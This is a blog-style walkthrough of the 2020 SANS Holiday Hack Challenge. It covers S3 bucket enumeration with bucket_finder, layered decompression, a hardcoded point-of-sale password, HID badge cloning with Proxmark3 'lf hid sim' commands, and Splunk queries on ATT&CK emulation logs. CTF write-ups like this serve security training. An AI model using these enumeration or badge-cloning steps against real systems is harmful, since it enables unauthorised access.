

Welcome to my write-up for the 2020 SANS Holiday Hack Challenge. This event includes 12 primary objectives and many “side missions” that will test your skills over many security topics. This is the third year SANS has hosted the event. The main page for the event can be found here. After registering, you are dropped on the North Pole with an avatar to navigate to the challenges. This is much more interactive than a simple Jeopardy CTF. I was able to complete a good portion of the primary objectives so lets dive in and take a look at objective one.
Table of Contents
Objective I——————Uncover Santa’s Gift List
Objective II—————–Investigate S3 Bucket
Objective III—————-Point-of-Sale Password Recovery
Objective IV—————-Operate the Santavator
Objective V—————–Open HID Lock
Objective VI—————-Splunk Challenge
Objective VII—————Solve the Sleigh’s CAN-D-BUS Problem
Objective VIII—————Broken Tag Generator
Objective I
“Uncover Santa’s Gift List” Difficulty: 🎄
Navigating down the mountain we see a billboard.

Taking a closer look at the “list” on the table we see it has been blurred.

I immediately opened the pic with GIMP, selected the target area that had been distorted and navigated to the “Whirl and Pinch” feature.

After slowly undoing the edit to the picture you begin to make out what item Josh Wright will be getting from Santa.

“Josh Wright – Proxmark”. Object I complete.
Objective II
“Investigate S3 Bucket” Difficulty: 🎄
In front of the castle we see a machine setting on a table next to “Shinny Upatree”.
Using the initial wordlist I run a search using the command ruby bucket_finder.rb -r us wordlist

Looking back at the initial motd when logging into the terminal we see Wrapper3000 is highlighted. I added that to the wordlist and ran the script again.

I used the help for the command to download the bucket contents. ./bucket_finder.rb -d -l logs -r us wordlist. This downloaded a directory called “wrapper3000” inside was a file named “package”.
Run cat to check out the “package” contents.

Cat’ing out the file shows some, what looks like base64 encoding.
Lets decode this with cat package | base64 -d

Ahh, okay so we have a very compressed file here, seen from the package.txt.Z.xz.xxd.tar.bz2
I renamed the file with the extensions.

Using the file command is very useful in this challenge. This will output the current file type. Running that on the initial decoded file we see the expected bzip2 compressed data, block size - 900k.

Decompress the bzip2 with bzip2 -d package.txt.Z.xz.xxd.tar.bz2

Decompress the tar with tar -xf package.txt.Z.xz.xxd.tar -C ./

Decompress the xxd with xxd -r package.
Using file on the .xz shows ASCII text.

Here we do xxd -r package > package.xz

Decompress the XZ with unxz package.xz


Decompress the Z with uncompress package.Z
Now if we cat out the package we finally see “North Pole: The Frostiest Place on Earth”
Objective III

“Point-of-Sale Password Recovery” Difficulty: 🎄
I spun up one of my old Windows 7 VM’s and pulled down the offline .exe
I started up Ghidra to take a look, but…..
While going through the files, I stubbled upon a hardcoded password.

The supervisor password was found to be santapass.
Objective IV
“Operate the Santavator” Difficulty: 🎄🎄
To the right of the entry you will see an elevator that is broken.

Inside the santavator I found a small interactive panel.

To the lower right of the panel there is a key to open reveal the inner workings of the santavator.

Throughout exploring many of the rooms you will find items that can be used to re-direct the original light beam. In the lower right you will see a legend that shows what needs to be activated to get to specific levels in the castle.

This objective autocompleted upon re-directing the light stream to one of the other colors to unlock access to another level in the castle.
Objective V
“Open HID Lock” Difficulty: 🎄🎄

In your inventory you will find a “Proxmark3”
Open the cli and you will have access to tons of options. For researching more about this challenge I used a great cheat sheet found at: https://tagbase.ksec.co.uk/resources/proxmark3-cheatsheet/
I walked around searching for elves to swipe from.

Eventually I found a hit when standing next to “Bow Ninecandle” located on the talk floor (2nd Floor).


Once the card had been swiped I made my way back to the locked door on the “Workshop” floor.

Simulating the 2006e22f0e with the lf hid sim -r 2006e22f0e command opened the door.

The “Transformation”
Within the HIDs challenge room you will find an empty room…….or is it….

Near the south end of the room you will see two holes that are allowing small amounts of light into the room.

Walking though the lights…..

We become SANTA!!
Objective VI
“Splunk Challenge” Difficulty: 🎄🎄🎄
Now that we are “Santa” we can access more systems within the castle.



Question 1: “How many distinct MITRE ATT&CK techniques did Alice emulate?”

Lets start by narrowing down the to the attack index with index=attack.
Looking at the “Test Number” field name, we see 13 unique attack simulations.
Back on the SOC page we can answer the question and move on to question 2.

Question 2: “What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003?”
Search for index=attack Technique-"1059.003"

Nothing too useful here. Looking back at the chat update we have a hint. | tstats count where index=* by index. With this we can see the two index types that involve t1059.003. They are t1059.003-main and t1059.003-main
Dropping that answer in worked with just a space between the two index’s.
Question 3: “One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?”
The hint here is “system information discovery”.

We can narrow the results down using index=attack and "Test Name"="System Information Discovery"

Expanding the log shows the shortened registry path.

Ensure to include the HKEY_LOCAL_MACHINE section of the answer.

